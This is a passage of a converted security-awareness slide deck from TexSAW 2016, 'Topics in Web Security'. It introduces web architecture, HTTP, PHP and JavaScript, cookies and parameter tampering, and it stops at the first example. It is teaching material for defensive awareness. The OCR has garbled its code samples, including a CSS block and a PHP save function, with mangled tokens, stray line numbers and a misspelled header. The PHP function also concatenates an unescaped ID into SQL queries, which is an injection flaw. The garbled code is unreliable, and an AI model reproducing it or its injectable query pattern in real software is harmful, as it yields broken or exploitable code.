

# NOVEMBER  $4 - 5$ **TexSAW 6th ANNUAL**

## **TEXAS SECURITY AWARENESS WEEK**

ERIK JONSSON SCHOOL OF ENGINEERING & COMPUTER SCIENCE

Celebrating 30 Years

#### THE UNIVERSITY OF TEXAS AT DALLAS

**Presenting Sponsor** 

**Supporting Sponsor** 





The University of Texas at Dallas and the University of Texas at Dallas.edu



# **Topics in Web Security**

**Marina George, Paul Murley, Kristen Williams, and Travis Wright**

**TexSAW 2016**

### Disclaimer

Do **NOT** use the methods shown on websites not specified for web security practice.

#### It is **ILLEGAL**.





• Crash Course: Web Architecture

• Parameter Tampering

• Path Traversal

• SQL Injection

• Cross Site Scripting (XSS)

### Web Architecture





### Client-Server Architecture



### HTML







```
\overline{\phantom{a}} \overline{\phantom{a}}18
          @property "body";
           font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
19
20 color: @contentText;<br>21 word-wrap: break-word;
22
          line-height: 1.27;
23
          @property "/body";
24
      ł
25
     /* counteract the word-wrap setting in 'body' */
26
27
      pre, textarea
28
      €
          word-wrap: normal;
29
      ł
30
31
```
#### HTTP Request





### HTTP Response

HTTP/1.1 200 OK

Date: Mon, 17 October 2016 12:00:00 GMT

Server: Apache/1.3.3.7 (Unix) (Red-Hat/Linux)

Last-Modified: Mon, 23 May 2005 12:00:00 GMT

Etag: "12345678987654321"

Accept-Ranges: bytes

Content-Length: 512

Connection: close

Conetent-Type: text/html; charset=UTF-8



### PHP & Server-Side Scripting

```
106
           /**
107
           * Saves the object to the database
108
      * <u>Grecar</u>n inceger $bookid<br>*/<br><mark>tunction Save()</mark>
109
110
111
112
                 Dabase = new DatabaseCount();$query = "select bookid from 'book' where 'bookid'='".$this->bookId."' LIMIT 1";
113
114
                 $Database->Query($query);
                 if (\text{pAbase} > \text{Rows}() > 0)115
116
                       $query = "update `book` set<br>`booktitle`='".$Database->Escape($this->bookTitle)."',<br>`price`='".$Database->Escape($this->price)."' where `bookid`='".$this->bookId."'";<br>`author`='".$Database->Escape($this->author)."' where `b
117
118
119
120
121
                 λ.
122
                 else
123
                       $query = "insert into `book` (`booktitle`, `price`, `author` ) values (<br>'".$Database->Escape($this->bookTitle)."',
124
125
                       / voltabase=>escape(*cms=>pookficie).<br>|".$Database=>Escape($this=>price)."'<br>!".$Database=>Escape($this=>author)."' )";
126
127
128
129
                 $Database->InsertOrUpdate($query);
                 if (\text{*this}\rightarrow\text{bookId} == \text{""})130
131
                       $this->bookId = $Database->GetCurrentId();
132
133
134
                 return $this->bookId;
135
           }
194
```
### JavaScript & Client-Side Scripting

function validateForm()  $\{$  $var x = document.format['myForm"]$ ["fname"].value; if  $(x == null || x == "")$  {<br>alert("Name must be filled out"); return false; }

13

λ

### **Cookies**

#### **Browser security features: HTTP Cookie**





- Crash Course: Web Architecture
- Parameter Tampering
	- Path Traversal
- SQL Injection

#### • Cross Site Scripting (XSS)

### Parameter Tampering

- "the manipulation of parameters exchanged between client and server in order to modify application data" - OWASP
- $\bullet$  Modification of certain values in the URL and/or page's form field data to gain access to unauthorized information. - TechTarget

### Example #1





